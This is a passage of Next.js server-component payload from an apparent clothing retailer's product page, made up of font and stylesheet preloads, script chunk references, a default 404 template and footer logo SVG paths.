b5ab.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"style\"]\n:HL[\"/_next/static/chunks/93fce7d64301501d.css\",\"style\"]\n:HL[\"/_next/static/chunks/5095124bfa237cd7.css\",\"style\"]\n:HL[\"/_next/static/chunks/30718e32e17299a4.css\",\"style\"]\n:HL[\"/_next/static/chunks/95c0666b933cb580.css\",\"style\"]\n:HL[\"/_next/static/chunks/06346701d2a034ee.css\",\"style\"]\n:HL[\"/_next/static/chunks/311540cfbce4d78d.css\",\"style\"]\n:HL[\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"style\"]\n:HL[\"/_next/static/chunks/c108fa8f9937b363.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"8S4Sfmv7LcnL_HSkKrH0E\",\"c\":[\"\",\"en-us\",\"products\",\"none\",\"mens\",\"green%2Bpurple-adjustable%2Bone_size_fits_all\"],\"q\":\"\",\"i\":false,\"f\":[[[\"\",{\"children\":[[\"locale\",\"en-us\",\"d\"],{\"children\":[\"(layout-with-navbar)\",{\"children\":[\"products\",{\"children\":[[\"searchParams\",\"none\",\"d\"],{\"children\":[[\"cid\",\"mens/green%2Bpurple-adjustable%2Bone_size_fits_all\",\"c\"],{\"children\":[\"__PAGE__\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true]}],[[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/64f9f3c696ebc34a.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5d1f935906c6d32f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/af532128b2daf842.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/ab850db3af03a71d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/85a8854e9064a8f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/2f5ead762234c9d7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/6943963b13a6a90d.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/5ae72485cd324041.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-8\",{\"src\":\"/_next/static/chunks/486ea96158785dda.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-9\",{\"src\":\"/_next/static/chunks/50ef248b5a6148ff.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-10\",{\"src\":\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-11\",{\"src\":\"/_next/static/chunks/0972c70c9ec314fb.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-12\",{\"src\":\"/_next/static/chunks/2477afd598d71547.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-13\",{\"src\":\"/_next/static/chunks/bc866b64f6c99156.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-14\",{\"src\":\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-15\",{\"src\":\"/_next/static/chunks/b8491dc5bb806d00.js\",\"async\":true,\"nonce\":\"$undefined\"}]],\"$L4\"]}],{\"children\":[[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5f3f554cbb01f83b.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/1a5f0a232f2647d4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/da7df488d4362b8e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e29fbb202ac46550.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],\"$L5\",\"$L6\",\"$L7\",\"$L8\",\"$L9\",\"$La\",\"$Lb\",\"$Lc\",\"$Ld\",\"$Le\",\"$Lf\",\"$L10\",\"$L11\"],\"$L12\"]}],{\"children\":[\"$L13\",{\"children\":[\"$L14\",{\"children\":[\"$L15\",{\"children\":[\"$L16\",{},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false]},null,false,false],\"$L17\",false]],\"m\":\"$undefined\",\"G\":[\"$18\",[]],\"S\":true}\n"])</script><script>self.__next_f.push([1,"1a:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"OutletBoundary\"]\n1b:\"$Sreact.suspense\"\n1d:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"ViewportBoundary\"]\n1f:I[897367,[\"/_next/static/chunks/a258ebedf6319a23.js\",\"/_next/static/chunks/8182cba999306f4b.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\"],\"MetadataBoundary\"]\n5:[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/304af7b0a9f89b2d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n6:[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/917a5ee84337f3f2.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n7:[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e4be3e1be3e10f06.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n8:[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/578cb29f54b3c47e.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\n9:[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/e49e0722ca9d0a22.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]\na:[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/e91465ae12094d4b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nb:[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nc:[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nd:[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/14351f9f70b9929e.js\",\"async\":true,\"nonce\":\"$undefined\"}]\ne:[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"async\":true,\"nonce\":\"$undefined\"}]\nf:[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/dc34281f67d7f27c.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n10:[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/eed0a212965a0efd.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n11:[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/4433799b7aeaf1d9.js\",\"async\":true,\"nonce\":\"$undefined\"}]\n13:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n14:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n15:[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"16:[\"$\",\"$1\",\"c\",{\"children\":[\"$L19\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/913a1f1d76d3dcb1.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/93fce7d64301501d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/5095124bfa237cd7.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"4\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/95c0666b933cb580.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"5\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/06346701d2a034ee.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"6\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/311540cfbce4d78d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"7\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/3b3a52cf166ff03d.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"8\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c108fa8f9937b363.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/7862bf5e9b5c1e43.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/8370b9c8ea989e3a.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/7b2783c6b0eb63f7.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/509a15af3c9f8604.js\",\"async\":true,\"nonce\":\"$undefined\"}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/c59440347f889ed3.js\",\"async\":true,\"nonce\":\"$undefined\"}]],[\"$\",\"$L1a\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.MetadataOutlet\",\"children\":\"$@1c\"}]}]]}]\n"])</script><script>self.__next_f.push([1,"17:[\"$\",\"$1\",\"h\",{\"children\":[null,[\"$\",\"$L1d\",null,{\"children\":\"$@1e\"}],[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$L1f\",null,{\"children\":[\"$\",\"$1b\",null,{\"name\":\"Next.Metadata\",\"children\":\"$@20\"}]}]}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]]}]\n"])</script><script>self.__next_f.push([1,"21:I[792906,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"ClientLayout\"]\n12:[\"$\",\"$L21\",null,{\"locale\":\"en-us\",\"footer\":\"$L22\",\"children\":\"$L23\"}]\n"])</script><script>self.__next_f.push([1,"22:[\"$\",\"footer\",null,{\"id\":\"footer-content\",\"className\":\"Footer-module-scss-module__hjBIFG__footer no-print\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-container\",\"children\":[[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-logo\",\"children\":[\"$\",\"svg\",null,{\"width\":\"129\",\"height\":16,\"viewBox\":\"0 0 129 8\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z\",\"fill\":\"currentColor\"}],[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z\",\"fill\":\"currentColor\"}],\"$L24\",\"$L25\",\"$L26\",\"$L27\",\"$L28\",\"$L29\",\"$L2a\"]}]}],\"$L2b\",\"$L2c\"]}],\"$L2d\",\"$L2e\"]}]\n"])</script><script>self.__next_f.push([1,"2f:I[946917,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n30:I[914079,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n32:I[43273,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"default\"]\n38:I[268021,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6